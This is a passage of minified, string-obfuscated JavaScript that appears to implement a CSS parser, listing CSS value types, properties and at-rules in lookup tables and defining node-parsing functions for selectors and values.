hadow()":t(1993),"east-asian-variant-values":t(2954),"east-asian-width-values":t(2566),"element()":t(503),"ellipse()":t(1549),"ending-shape":t(3058),"env()":t(2285),"exp()":t(2719),"explicit-track-list":t(461),"family-name":t(1581),"feature-tag-value":t(1250),"feature-type":t(3214),"feature-value-block":t(954),"feature-value-block-list":t(3375),"feature-value-declaration":t(2622),"feature-value-declaration-list":t(680),"feature-value-name":t(722),"fill-rule":t(899),"filter-function":t(898),"filter-function-list":t(2570),"final-bg-layer":t(768),"fixed-breadth":t(2060),"fixed-repeat":t(387),"fixed-size":t(2414),"font-stretch-absolute":t(688),"font-variant-css21":t(821),"font-weight-absolute":t(1155),"frequency-percentage":t(594),"general-enclosed":t(1037),"generic-family":t(2678),"generic-name":t(3055),"geometry-box":t(3247),gradient:t(1209),"grayscale()":t(1391),"grid-line":t(1995),"historical-lig-values":t(3222),"hsl()":t(2848),"hsla()":t(1697),hue:t(2274),"hue-rotate()":t(3285),"hue-interpolation-method":t(2727),"hwb()":t(2797),"hypot()":t(593),image:t(3134),"image()":t(2892),"image-set()":t(1574),"image-set-option":t(1695),"image-src":t(613),"image-tags":t(2915),"inflexible-breadth":t(1542),"inset()":t(1737),"invert()":t(2436),"keyframes-name":t(1130),"keyframe-block":t(3291),"keyframe-block-list":t(2841),"keyframe-selector":t(507),"lab()":t(3223),"layer()":t(2722),"layer-name":t(861),"lch()":t(752),"leader()":t(1863),"leader-type":t(586),"length-percentage":t(1031),"light-dark()":t(918),"line-names":t(2125),"line-name-list":t(1929),"line-style":t(3348),"line-width":t(2760),"linear-color-hint":t(2060),"linear-color-stop":t(892),"linear-gradient()":t(2302),"log()":t(523),"mask-layer":t(2741),"mask-position":t(957),"mask-reference":t(399),"mask-source":t(1547),"masking-mode":t(728),"matrix()":t(500),"matrix3d()":t(1532),"max()":t(1604),"media-and":t(366),"media-condition":t(1968),"media-condition-without-or":t(377),"media-feature":t(3244),"media-in-parens":t(656),"media-not":t(588),"media-or":t(2991),"media-query":t(3315),"media-query-list":t(891),"media-type":t(2126),"mf-boolean":t(3218),"mf-name":t(2126),"mf-plain":t(2352),"mf-range":t(2948),"mf-value":t(3204),"min()":t(2361),"minmax()":t(1555),"mod()":t(628),"name-repeat":t(2303),"named-color":t(706),"namespace-prefix":t(2126),"ns-prefix":t(591),"number-percentage":t(2607),"numeric-figure-values":t(3059),"numeric-fraction-values":t(782),"numeric-spacing-values":t(1983),nth:t(2156),"opacity()":t(2276),"overflow-position":t(1633),"outline-radius":t(1031),"page-body":t(946),"page-margin-box":t(3141),"page-margin-box-type":t(3347),"page-selector-list":t(409),"page-selector":t(982),"page-size":t(1064),"path()":t(2857),"paint()":t(1379),"perspective()":t(1066),"polygon()":t(679),"polar-color-space":t(2804),position:t(2586),"pow()":t(1164),"pseudo-class-selector":t(1142),"pseudo-element-selector":t(2187),"pseudo-page":t(1042),quote:t(1770),"radial-gradient()":t(3350),ratio:t(753),"ray()":t(3216),"ray-size":t(3178),"rectangular-color-space":t(534),"relative-selector":t(2488),"relative-selector-list":t(2866),"relative-size":t(3172),"rem()":t(846),"repeat-style":t(1063),"repeating-conic-gradient()":t(2805),"repeating-linear-gradient()":t(3153),"repeating-radial-gradient()":t(1680),"reversed-counter-name":t(935),"rgb()":t(2807),"rgba()":t(3121),"rotate()":t(520),"rotate3d()":t(412),"rotateX()":t(2693),"rotateY()":t(667),"rotateZ()":t(2349),"round()":t(2405),"rounding-strategy":t(422),"saturate()":t(2906),"scale()":t(2691),"scale3d()":t(964),"scaleX()":t(2356),"scaleY()":t(465),"scaleZ()":t(1510),"scroll()":t(2428),scroller:t(536),"self-position":t(1057),"shape-radius":t(451),"sign()":t(2153),"skew()":t(770),"skewX()":t(2222),"skewY()":t(1921),"sepia()":t(1349),shadow:t(3260),"shadow-t":t(1319),shape:t(2937),"shape-box":t(751),"side-or-corner":t(3233),"sin()":t(2328),"single-animation":t(1615),"single-animation-direction":t(351),"single-animation-fill-mode":t(2919),"single-animation-iteration-count":t(2467),"single-animation-play-state":t(683),"single-animation-timeline":t(2784),"single-transition":t(2223),"single-transition-property":t(1544),size:t(1897),"sqrt()":t(1463),"step-position":t(1051),"step-timing-function":t(537),"subclass-selector":t(3326),"supports-condition":t(2792),"supports-in-parens":t(2720),"supports-feature":t(615),"supports-decl":t(2117),"supports-selector-fn":t(2028),symbol:t(1384),"system-color":t(2138),"tan()":t(1247),target:t(905),"target-counter()":t(3298),"target-counters()":t(3252),"target-text()":t(2001),"time-percentage":t(3103),"timeline-range-name":t(3016),"easing-function":t(1169),"track-breadth":t(2845),"track-list":t(3311),"track-repeat":t(1702),"track-size":t(1156),"transform-function":t(2498),"transform-list":t(771),"transition-behavior-value":t(1898),"translate()":t(1224),"translate3d()":t(2894),"translateX()":t(2538),"translateY()":t(2564),"translateZ()":t(1322),"type-or-unit":t(1402),"type-selector":t(2049),"var()":t(798),"view()":t(1494),"viewport-length":t(1939),"visual-box":t(2657),"wq-name":t(1459),"-legacy-gradient":t(3279),"-legacy-linear-gradient":t(1677),"-legacy-repeating-linear-gradient":t(2512),"-legacy-linear-gradient-arguments":t(2221),"-legacy-radial-gradient":t(2122),"-legacy-repeating-radial-gradient":t(865),"-legacy-radial-gradient-arguments":t(2456),"-legacy-radial-gradient-size":t(2781),"-legacy-radial-gradient-shape":t(3058),"-non-standard-font":t(1305),"-non-standard-color":t(3006),"-non-standard-image-rendering":t(740),"-non-standard-overflow":t(3089),"-non-standard-size":t(510),"-webkit-gradient()":t(1950),"-webkit-gradient-color-stop":t(1177),"-webkit-gradient-point":t(1623),"-webkit-gradient-radius":t(1031),"-webkit-gradient-type":t(3239),"-webkit-mask-box-repeat":t(3169),"-ms-filter-function-list":t(2533),"-ms-filter-function":t(1706),"-ms-filter-function-progid":t(1827),"-ms-filter-function-legacy":t(1591),"absolute-color-base":t(1021),"absolute-color-function":t(1040),age:t(1489),"anchor-name":t(497),"attr-name":t(1028),"attr-fallback":t(1277),"bg-clip":t(453),bottom:t(1717),"container-name":t(722),"container-condition":t(2958),"coord-box":t(630),"generic-voice":t(1837),gender:t(375),"generic-script-specific":t(2157),"generic-complete":t(2540),"generic-incomplete":t(2233),"-non-standard-generic-family":t(1010),left:t(1717),"color-base":t(2620),"color-function":t(1040),"device-cmyk()":t(2563),"legacy-device-cmyk-syntax":t(977),"modern-device-cmyk-syntax":t(1182),"cmyk-component":t(1582),"color-mix()":t(1469),"color-space":t(400),"custom-color-space":t(497),paint:t(3020),"palette-identifier":t(497),right:t(1717),"scope-start":t(1530),"scope-end":t(1530),"forgiving-selector-list":t(1628),"forgiving-relative-selector-list":t(1987),"selector-list":t(1503),"complex-real-selector-list":t(1438),"simple-selector-list":t(376),"relative-real-selector-list":t(650),"complex-selector-unit":t(2107),"complex-real-selector":t(2854),"relative-real-selector":t(2526),"pseudo-compound-selector":t(3381),"simple-selector":t(1432),"legacy-pseudo-element-selector":t(2679),"single-animation-composition":t(2194),"svg-length":t(3308),"svg-writing-mode":t(2798),top:t(1717),x:t(3290),y:t(3290),declaration:t(1928),"declaration-list":t(1270),url:t(475),"url-modifier":t(1118),"number-zero-one":t(2343),"number-one-or-greater":t(2247),"color()":t(1731),"colorspace-params":t(1089),"predefined-rgb-params":t(834),"predefined-rgb":t(2014),"xyz-params":t(2546),"xyz-space":t(1696),"oklab()":t(1466),"oklch()":t(1480),"offset-path":t(1452),"rect()":t(813),"xywh()":t(3118),"query-in-parens":t(2647),"size-feature":t(2320),"style-feature":t(1397),"style-query":t(2501),"style-condition":t(2758),"style-in-parens":t(2922),"-non-standard-display":t(3198),"inset-area":t(1311),"position-area":t(2945),"anchor()":t(3206),"anchor-side":t(827),"anchor-size()":t(1977),"anchor-size":t(1705),"anchor-element":t(497),"try-size":t(1652),"try-tactic":t(942),"font-variant-css2":t(1787),"font-width-css3":t(3346),"system-family-name":t(2683)},properties:{"--*":t(1616),"-ms-accelerator":t(3325),"-ms-block-progression":t(3093),"-ms-content-zoom-chaining":t(1687),"-ms-content-zooming":t(1366),"-ms-content-zoom-limit":t(2876),"-ms-content-zoom-limit-max":t(1146),"-ms-content-zoom-limit-min":t(1146),"-ms-content-zoom-snap":t(610),"-ms-content-zoom-snap-points":t(3036),"-ms-content-zoom-snap-type":t(2681),"-ms-filter":t(3230),"-ms-flow-from":t(2813),"-ms-flow-into":t(2813),"-ms-grid-columns":t(931),"-ms-grid-rows":t(931),"-ms-high-contrast-adjust":t(2321),"-ms-hyphenate-limit-chars":t(2595),"-ms-hyphenate-limit-lines":t(2736),"-ms-hyphenate-limit-zone":t(2560),"-ms-ime-align":t(2545),"-ms-overflow-style":t(3383),"-ms-scrollbar-3dlight-color":t(2067),"-ms-scrollbar-arrow-color":t(2067),"-ms-scrollbar-base-color":t(2067),"-ms-scrollbar-darkshadow-color":t(2067),"-ms-scrollbar-face-color":t(2067),"-ms-scrollbar-highlight-color":t(2067),"-ms-scrollbar-shadow-color":t(2067),"-ms-scrollbar-track-color":t(2067),"-ms-scroll-chaining":t(2529),"-ms-scroll-limit":t(2724),"-ms-scroll-limit-x-max":t(356),"-ms-scroll-limit-x-min":t(2309),"-ms-scroll-limit-y-max":t(356),"-ms-scroll-limit-y-min":t(2309),"-ms-scroll-rails":t(1065),"-ms-scroll-snap-points-x":t(780),"-ms-scroll-snap-points-y":t(780),"-ms-scroll-snap-type":t(2681),"-ms-scroll-snap-x":t(1054),"-ms-scroll-snap-y":t(665),"-ms-scroll-translation":t(1606),"-ms-text-autospace":t(540),"-ms-touch-select":t(1691),"-ms-user-select":t(1966),"-ms-wrap-flow":t(1859),"-ms-wrap-margin":t(2309),"-ms-wrap-through":t(439),"-moz-appearance":t(2700),"-moz-binding":t(1477),"-moz-border-bottom-colors":t(1610),"-moz-border-left-colors":t(1610),"-moz-border-right-colors":t(1610),"-moz-border-top-colors":t(1610),"-moz-context-properties":t(566),"-moz-float-edge":t(1292),"-moz-force-broken-image-icon":t(511),"-moz-image-region":t(380),"-moz-orient":t(515),"-moz-outline-radius":t(862),"-moz-outline-radius-bottomleft":t(1560),"-moz-outline-radius-bottomright":t(1560),"-moz-outline-radius-topleft":t(1560),"-moz-outline-radius-topright":t(1560),"-moz-stack-sizing":t(735),"-moz-text-blink":t(929),"-moz-user-focus":t(1540),"-moz-user-input":t(1096),"-moz-user-modify":t(2465),"-moz-window-dragging":t(1576),"-moz-window-shadow":t(731),"-webkit-appearance":t(1284),"-webkit-border-before":t(818),"-webkit-border-before-color":t(2067),"-webkit-border-before-style":t(1605),"-webkit-border-before-width":t(2286),"-webkit-box-reflect":t(1747),"-webkit-line-clamp":t(927),"-webkit-mask":t(2072),"-webkit-mask-attachment":t(2324),"-webkit-mask-clip":t(2795),"-webkit-mask-composite":t(2055),"-webkit-mask-image":t(859),"-webkit-mask-origin":t(1331),"-webkit-mask-position":t(2375),"-webkit-mask-position-x":t(1552),"-webkit-mask-position-y":t(2278),"-webkit-mask-repeat":t(686),"-webkit-mask-repeat-x":t(2968),"-webkit-mask-repeat-y":t(2968),"-webkit-mask-size":t(424),"-webkit-overflow-scrolling":t(2697),"-webkit-tap-highlight-color":t(2067),"-webkit-text-fill-color":t(2067),"-webkit-text-stroke":t(2780),"-webkit-text-stroke-color":t(2067),"-webkit-text-stroke-width":t(2309),"-webkit-touch-callout":t(3193),"-webkit-user-modify":t(711),"accent-color":t(1441),"align-content":t(1067),"align-items":t(3003),"align-self":t(2973),"align-tracks":t(3129),all:t(2255),"anchor-name":t(1332),"anchor-scope":t(3384),animation:t(2655),"animation-composition":t(2599),"animation-delay":t(2766),"animation-direction":t(2744),"animation-duration":t(2766),"animation-fill-mode":t(2004),"animation-iteration-count":t(1173),"animation-name":t(1296),"animation-play-state":t(2263),"animation-range":t(1181),"animation-range-end":t(2670),"animation-range-start":t(2670),"animation-timing-function":t(1789),"animation-timeline":t(529),appearance:t(1920),"aspect-ratio":t(2264),azimuth:t(2976),"backdrop-filter":t(3049),"backface-visibility":t(604),background:t(3333),"background-attachment":t(2324),"background-blend-mode":t(972),"background-clip":t(1336),"background-color":t(2067),"background-image":t(2621),"background-origin":t(1935),"background-position":t(2982),"background-position-x":t(2787),"background-position-y":t(2988),"background-repeat":t(686),"background-size":t(424),"block-size":t(1073),border:t(791),"border-block":t(417),"border-block-color":t(2753),"border-block-style":t(1215),"border-block-width":t(1809),"border-block-end":t(417),"border-block-end-color":t(2313),"border-block-end-style":t(1215),"border-block-end-width":t(1809),"border-block-start":t(417),"border-block-start-color":t(2313),"border-block-start-style":t(1215),"border-block-start-width":t(1809),"border-bottom":t(791),"border-bottom-color":t(2313),"border-bottom-left-radius":t(2290),"border-bottom-right-radius":t(2290),"border-bottom-style":t(1776),"border-bottom-width":t(1500),"border-collapse":t(2503),"border-color":t(645),"border-end-end-radius":t(2290),"border-end-start-radius":t(2290),"border-image":t(2392),"border-image-outset":t(1931),"border-image-repeat":t(2793),"border-image-slice":t(1388),"border-image-source":t(1853),"border-image-width":t(2789),"border-inline":t(417),"border-inline-end":t(417),"border-inline-color":t(2753),"border-inline-style":t(1215),"border-inline-width":t(1809),"border-inline-end-color":t(2313),"border-inline-end-style":t(1215),"border-inline-end-width":t(1809),"border-inline-start":t(417),"border-inline-start-color":t(2313),"border-inline-start-style":t(1215),"border-inline-start-width":t(1809),"border-left":t(791),"border-left-color":t(2067),"border-left-style":t(1776),"border-left-width":t(1500),"border-radius":t(1417),"border-right":t(791),"border-right-color":t(2067),"border-right-style":t(1776),"border-right-width":t(1500),"border-spacing":t(2201),"border-start-end-radius":t(2290),"border-start-start-radius":t(2290),"border-style":t(2617),"border-top":t(791),"border-top-color":t(2067),"border-top-left-radius":t(2290),"border-top-right-radius":t(2290),"border-top-style":t(1776),"border-top-width":t(1500),"border-width":t(1368),bottom:t(2828),"box-align":t(2869),"box-decoration-break":t(3132),"box-direction":t(1348),"box-flex":t(3290),"box-flex-group":t(549),"box-lines":t(2591),"box-ordinal-group":t(549),"box-orient":t(1106),"box-pack":t(1335),"box-shadow":t(2151),"box-sizing":t(346),"break-after":t(693),"break-before":t(693),"break-inside":t(2910),"caption-side":t(3272),caret:t(687),"caret-color":t(1441),"caret-shape":t(1727),clear:t(2761),clip:t(380),"clip-path":t(2426),"clip-rule":t(899),color:t(2067),"color-interpolation-filters":t(1385),"color-scheme":t(3149),"column-count":t(2331),"column-fill":t(896),"column-gap":t(2985),"column-rule":t(371),"column-rule-color":t(2067),"column-rule-style":t(1605),"column-rule-width":t(2286),"column-span":t(1409),"column-width":t(1717),columns:t(2811),contain:t(2838),"contain-intrinsic-size":t(901),"contain-intrinsic-block-size":t(1039),"contain-intrinsic-height":t(1039),"contain-intrinsic-inline-size":t(1039),"contain-intrinsic-width":t(1039),container:t(959),"container-name":t(1765),"container-type":t(3353),content:t(2767),"content-visibility":t(1033),"counter-increment":t(3157),"counter-reset":t(2842),"counter-set":t(3157),cursor:t(1306),d:t(565),cx:t(1031),cy:t(1031),direction:t(2915),display:t(2528),"dominant-baseline":t(1944),"empty-cells":t(1679),"field-sizing":t(474),fill:t(2406),"fill-opacity":t(1502),"fill-rule":t(899),filter:t(1071),flex:t(1744),"flex-basis":t(1963),"flex-direction":t(774),"flex-flow":t(2344),"flex-grow":t(3290),"flex-shrink":t(3290),"flex-wrap":t(2689),float:t(799),font:t(1524),"font-family":t(984),"font-feature-settings":t(3144),"font-kerning":t(3268),"font-language-override":t(664),"font-optical-sizing":t(2321),"font-palette":t(3136),"font-variation-settings":t(2943),"font-size":t(2507),"font-size-adjust":t(1984),"font-smooth":t(1831),"font-stretch":t(1140),"font-style":t(3316),"font-synthesis":t(1344),"font-synthesis-position":t(2321),"font-synthesis-small-caps":t(2321),"font-synthesis-style":t(2321),"font-synthesis-weight":t(2321),"font-variant":t(930),"font-variant-alternates":t(741),"font-variant-caps":t(452),"font-variant-east-asian":t(394),"font-variant-emoji":t(3224),"font-variant-ligatures":t(2019),"font-variant-numeric":t(787),"font-variant-position":t(1641),"font-weight":t(2713),"forced-color-adjust":t(3318),gap:t(2897),grid:t(1044),"grid-area":t(490),"grid-auto-columns":t(746),"grid-auto-flow":t(2687),"grid-auto-rows":t(746),"grid-column":t(2045),"grid-column-end":t(2836),"grid-column-gap":t(2060),"grid-column-start":t(2836),"grid-gap":t(2292),"grid-row":t(2045),"grid-row-end":t(2836),"grid-row-gap":t(2060),"grid-row-start":t(2836),"grid-template":t(381),"grid-template-areas":t(2812),"grid-template-columns":t(1958),"grid-template-rows":t(1958),"hanging-punctuation":t(885),height:t(2240),"hyphenate-character":t(2371),"hyphenate-limit-chars":t(2402),hyphens:t(3015),"image-orientation":t(1828),"image-rendering":t(354),"image-resolution":t(694),"ime-mode":t(1210),"initial-letter":t(710),"initial-letter-align":t(1839),"inline-size":t(1073),"input-security":t(2321),inset:t(2367),"inset-block":t(2846),"inset-block-end":t(1289),"inset-block-start":t(1289),"inset-inline":t(2846),"inset-inline-end":t(1289),"inset-inline-start":t(1289),"interpolate-size":t(1834),isolation:t(1437),"justify-content":t(437),"justify-items":t(1960),"justify-self":t(1675),"justify-tracks":t(1186),left:t(2828),"letter-spacing":t(2985),"line-break":t(1868),"line-clamp":t(927),"line-height":t(521),"line-height-step":t(2309),"list-style":t(3329),"list-style-image":t(1780),"list-style-position":t(1865),"list-style-type":t(888),margin:t(1635),"margin-block":t(2803),"margin-block-end":t(1411),"margin-block-start":t(1411),"margin-bottom":t(2828),"margin-inline":t(2803),"margin-inline-end":t(1411),"margin-inline-start":t(1411),"margin-left":t(2828),"margin-right":t(2828),"margin-top":t(2828),"margin-trim":t(1226),marker:t(1525),"marker-end":t(1525),"marker-mid":t(1525),"marker-start":t(1525),mask:t(1317),"mask-border":t(2417),"mask-border-mode":t(2684),"mask-border-outset":t(1931),"mask-border-repeat":t(2793),"mask-border-slice":t(559),"mask-border-source":t(1853),"mask-border-width":t(2789),"mask-clip":t(3304),"mask-composite":t(1750),"mask-image":t(859),"mask-mode":t(1927),"mask-origin":t(466),"mask-position":t(2375),"mask-repeat":t(686),"mask-size":t(424),"mask-type":t(2684),"masonry-auto-flow":t(410),"math-depth":t(2809),"math-shift":t(1548),"math-style":t(1548),"max-block-size":t(2083),"max-height":t(1355),"max-inline-size":t(2083),"max-lines":t(927),"max-width":t(1355),"min-block-size":t(1565),"min-height":t(2240),"min-inline-size":t(1565),"min-width":t(2240),"mix-blend-mode":t(2588),"object-fit":t(2821),"object-position":t(3080),offset:t(756),"offset-anchor":t(479),"offset-distance":t(2060),"offset-path":t(1961),"offset-position":t(2064),"offset-rotate":t(1666),opacity:t(1455),order:t(549),orphans:t(549),outline:t(1405),"outline-color":t(1441),"outline-offset":t(2309),"outline-style":t(2898),"outline-width":t(1500),overflow:t(823),"overflow-anchor":t(2321),"overflow-block":t(831),"overflow-clip-box":t(1430),"overflow-clip-margin":t(2514),"overflow-inline":t(831),"overflow-wrap":t(3018),"overflow-x":t(831),"overflow-y":t(831),overlay:t(1168),"overscroll-behavior":t(2437),"overscroll-behavior-block":t(2170),"overscroll-behavior-inline":t(2170),"overscroll-behavior-x":t(2170),"overscroll-behavior-y":t(2170),padding:t(1127),"padding-block":t(3312),"padding-block-end":t(1472),"padding-block-start":t(1472),"padding-bottom":t(1031),"padding-inline":t(3312),"padding-inline-end":t(1472),"padding-inline-start":t(1472),"padding-left":t(1031),"padding-right":t(1031),"padding-top":t(1031),page:t(2513),"page-break-after":t(955),"page-break-before":t(955),"page-break-inside":t(2103),"paint-order":t(2987),perspective:t(1845),"perspective-origin":t(3080),"place-content":t(1777),"place-items":t(1804),"place-self":t(2480),"pointer-events":t(3327),position:t(513),"position-anchor":t(1304),"position-area":t(1290),"position-try":t(1869),"position-try-fallbacks":t(2416),"position-try-order":t(788),"position-visibility":t(3341),"print-color-adjust":t(1546),quotes:t(1132),r:t(1031),resize:t(1598),right:t(2828),rotate:t(1174),"row-gap":t(2985),"ruby-align":t(2861),"ruby-merge":t(847),"ruby-position":t(758),rx:t(1031),ry:t(1031),scale:t(2709),"scrollbar-color":t(879),"scrollbar-gutter":t(773),"scrollbar-width":t(1023),"scroll-behavior":t(1992),"scroll-margin":t(2078),"scroll-margin-block":t(2486),"scroll-margin-block-start":t(2309),"scroll-margin-block-end":t(2309),"scroll-margin-bottom":t(2309),"scroll-margin-inline":t(2486),"scroll-margin-inline-start":t(2309),"scroll-margin-inline-end":t(2309),"scroll-margin-left":t(2309),"scroll-margin-right":t(2309),"scroll-margin-top":t(2309),"scroll-padding":t(2499),"scroll-padding-block":t(1786),"scroll-padding-block-start":t(1939),"scroll-padding-block-end":t(1939),"scroll-padding-bottom":t(1939),"scroll-padding-inline":t(1786),"scroll-padding-inline-start":t(1939),"scroll-padding-inline-end":t(1939),"scroll-padding-left":t(1939),"scroll-padding-right":t(1939),"scroll-padding-top":t(1939),"scroll-snap-align":t(3354),"scroll-snap-coordinate":t(3190),"scroll-snap-destination":t(3080),"scroll-snap-points-x":t(3115),"scroll-snap-points-y":t(3115),"scroll-snap-stop":t(2882),"scroll-snap-type":t(3021),"scroll-snap-type-x":t(2311),"scroll-snap-type-y":t(2311),"scroll-timeline":t(648),"scroll-timeline-axis":t(1832),"scroll-timeline-name":t(1236),"shape-image-threshold":t(1455),"shape-margin":t(2060),"shape-outside":t(2159),"shape-rendering":t(1457),stroke:t(2406),"stroke-dasharray":t(1903),"stroke-dashoffset":t(2900),"stroke-linecap":t(2746),"stroke-linejoin":t(1248),"stroke-miterlimit":t(3028),"stroke-opacity":t(1456),"stroke-width":t(2900),"tab-size":t(2085),"table-layout":t(2974),"text-align":t(1667),"text-align-last":t(1240),"text-anchor":t(382),"text-combine-upright":t(1629),"text-decoration":t(3027),"text-decoration-color":t(2067),"text-decoration-line":t(3122),"text-decoration-skip":t(765),"text-decoration-skip-ink":t(662),"text-decoration-style":t(2605),"text-decoration-thickness":t(1058),"text-emphasis":t(1788),"text-emphasis-color":t(2067),"text-emphasis-position":t(2042),"text-emphasis-style":t(1484),"text-indent":t(776),"text-justify":t(2995),"text-orientation":t(1416),"text-overflow":t(1739),"text-rendering":t(438),"text-shadow":t(1964),"text-size-adjust":t(612),"text-spacing-trim":t(2432),"text-transform":t(1730),"text-underline-offset":t(345),"text-underline-position":t(2459),"text-wrap":t(1070),"text-wrap-mode":t(2827),"text-wrap-style":t(849),"timeline-scope":t(1332),top:t(2828),"touch-action":t(1943),transform:t(1913),"transform-box":t(2645),"transform-origin":t(2433),"transform-style":t(2129),transition:t(696),"transition-behavior":t(3256),"transition-delay":t(2766),"transition-duration":t(2766),"transition-property":t(2235),"transition-timing-function":t(1789),translate:t(3302),"unicode-bidi":t(674),"user-select":t(2002),"vector-effect":t(2115),"vertical-align":t(2703),"view-timeline":t(1590),"view-timeline-axis":t(1832),"view-timeline-inset":t(852),"view-timeline-name":t(1332),"view-transition-name":t(2172),visibility:t(2489),"white-space":t(491),"white-space-collapse":t(2788),widows:t(549),width:t(2240),"will-change":t(1640),"word-break":t(2589),"word-spacing":t(1487),"word-wrap":t(2021),"writing-mode":t(1467),x:t(1031),y:t(1031),"z-index":t(2027),zoom:t(1207),"-moz-background-clip":t(2806),"-moz-border-radius-bottomleft":t(835),"-moz-border-radius-bottomright":t(3133),"-moz-border-radius-topleft":t(589),"-moz-border-radius-topright":t(3133),"-moz-control-character-visibility":t(604),"-moz-osx-font-smoothing":t(2167),"-moz-user-select":t(2935),"-ms-flex-align":t(897),"-ms-flex-item-align":t(1794),"-ms-flex-line-pack":t(3321),"-ms-flex-negative":t(949),"-ms-flex-pack":t(1425),"-ms-flex-order":t(549),"-ms-flex-positive":t(2447),"-ms-flex-preferred-size":t(1998),"-ms-interpolation-mode":t(658),"-ms-grid-column-align":t(713),"-ms-grid-row-align":t(713),"-ms-hyphenate-limit-last":t(789),"-webkit-background-clip":t(2795),"-webkit-column-break-after":t(3331),"-webkit-column-break-before":t(3331),"-webkit-column-break-inside":t(3331),"-webkit-font-smoothing":t(3330),"-webkit-mask-box-image":t(2875),"-webkit-print-color-adjust":t(1546),"-webkit-text-security":t(1020),"-webkit-user-drag":t(958),"-webkit-user-select":t(1038),"alignment-baseline":t(822),"baseline-shift":t(3307),behavior:t(3374),cue:t(1030),"cue-after":t(361),"cue-before":t(361),"glyph-orientation-horizontal":t(2986),"glyph-orientation-vertical":t(2986),kerning:t(1081),pause:t(644),"pause-after":t(2615),"pause-before":t(2615),rest:t(3357),"rest-after":t(2615),"rest-before":t(2615),src:t(481),speak:t(763),"speak-as":t(3229),"unicode-range":t(3154),"voice-balance":t(2710),"voice-duration":t(2484),"voice-family":t(853),"voice-pitch":t(2782),"voice-range":t(2782),"voice-rate":t(2941),"voice-stress":t(1817),"voice-volume":t(920),"white-space-trim":t(1738)},atrules:{charset:{prelude:t(3230),descriptors:null},"counter-style":{prelude:t(3110),descriptors:{"additive-symbols":t(1414),fallback:t(3110),negative:t(1511),pad:t(826),prefix:t(1400),range:t(1295),"speak-as":t(1815),suffix:t(1400),symbols:t(906),system:t(1835)}},document:{prelude:t(1600),descriptors:null},"font-palette-values":{prelude:t(497),descriptors:{"base-palette":t(2269),"font-family":t(2337),"override-colors":t(2735)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(484),"descent-override":t(484),"font-display":t(3120),"font-family":t(3225),"font-feature-settings":t(3144),"font-variation-settings":t(2943),"font-stretch":t(360),"font-style":t(1761),"font-weight":t(3231),"line-gap-override":t(484),"size-adjust":t(1146),src:t(481),"unicode-range":t(3154)}},"font-feature-values":{prelude:t(2337),descriptors:null},import:{prelude:t(349),descriptors:null},keyframes:{prelude:t(383),descriptors:null},layer:{prelude:t(631),descriptors:null},media:{prelude:t(1034),descriptors:null},namespace:{prelude:t(3174),descriptors:null},page:{prelude:t(393),descriptors:{bleed:t(356),marks:t(1396),"page-orientation":t(1563),size:t(1450)}},"position-try":{prelude:t(497),descriptors:{top:t(1289),left:t(1830),bottom:t(3068),right:t(2510),"inset-block-start":t(1784),"inset-block-end":t(1439),"inset-inline-start":t(3270),"inset-inline-end":t(1354),"inset-block":t(2089),"inset-inline":t(2076),inset:t(3096),"margin-top":t(2912),"margin-left":t(1411),"margin-bottom":t(3087),"margin-right":t(937),"margin-block-start":t(2864),"margin-block-end":t(1012),"margin-inline-start":t(676),"margin-inline-end":t(1131),margin:t(2086),"margin-block":t(1733),"margin-inline":t(3309),width:t(1073),height:t(605),"min-width":t(1565),"min-height":t(3197),"max-width":t(2083),"max-height":t(2147),"block-size":t(3086),"inline-size":t(2177),"min-block-size":t(1893),"min-inline-size":t(1234),"max-block-size":t(1363),"max-inline-size":t(2422),"align-self":t(455),"justify-self":t(1026)}},property:{prelude:t(2502),descriptors:{syntax:t(3230),inherits:t(968),"initial-value":t(533)}},scope:{prelude:t(2015),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3130),descriptors:null},container:{prelude:t(2903),descriptors:null},nest:{prelude:t(1503),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1085)]){case Ct:return this[n(2802)]();case Bt:return this[n(2010)]();case Vt:return this[n(1468)](this[n(1917)],e[n(532)]);case qt:return this[n(2069)](this[n(1917)],e[n(532)]);case Lt:return this[n(530)]();case Wt:return this[n(3243)]();case Ut:return this[n(1408)]();case It:return this[n(785)]();case Tt:return this[n(2397)](this[n(501)],this[n(1654)],n(1011))?this[n(908)]():this[n(2387)](this[n(1917)],e[n(532)]);case jt:return this[n(908)]();case Et:return this[n(1139)](this[n(501)],117)&&this[n(1139)](this[n(501)]+1,43)?this[n(1520)]():this[n(1559)]();case Ot:{const t=this[n(2132)](this[n(501)]);if(47===t||42===t||43===t||45===t)return this[n(2010)]();35===t&&this[n(808)](n(1134),this[n(501)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(994)]&&r(3275)!==n[r(994)][r(755)]&&null!==e&&r(3275)!==e[r(755)]&&n[r(697)]({type:r(3275),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1085)]){case qt:return this[e(2829)]();case Ct:return this[e(976)]();case Ht:return this[e(3060)](1)===Ht?this[e(355)]():this[e(675)]();case Et:return this[e(1972)]();case It:case Ut:return this[e(1408)]();case Wt:46===this[e(2132)](this[e(501)])&&this[e(808)](e(969),this[e(501)]+1);break;case Ot:switch(this[e(2132)](this[e(501)])){case 43:case 62:case 126:case 47:return this[e(3275)]();case 46:return this[e(1005)]();case 42:case 124:return this[e(1972)]();case 35:return this[e(976)]();case 38:return this[e(1166)]()}}}};function Tl(e){const n=t;return null!==e&&n(2010)===e[n(755)]&&("-"===e[n(3097)][e[n(3097)][n(1373)]-1]||"+"===e[n(3097)][e[n(3097)][n(1373)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3097)]=" "+e[r(3097)]),Tl(n[r(994)])&&(n[r(994)][r(3097)]+=" ")},expression:function(){const e=t;return this[e(2252)](this[e(661)](null,!1))},var:function(){const e=t,n=this[e(1194)]();if(this[e(723)](),n[e(697)](this[e(1559)]()),this[e(723)](),this[e(1085)]===Bt){n[e(697)](this[e(2010)]());const t=this[e(541)],r=this[e(690)]?this[e(1365)](null):this[e(661)](this[e(1735)],!1);if(e(1365)===r[e(755)]&&r[e(2173)][e(1266)])for(let n=t-this[e(541)];n<=0;n++)if(this[e(3060)](n)===Rt){r[e(2173)][e(2469)]({type:e(848),loc:null,value:" "});break}n[e(697)](r)}return n}},Cl=new Set([t(2287),t(2097),t(916),"or"]),Ll={parse:{prelude(){const e=t,n=this[e(1194)]();if(this[e(1085)]===Et){const 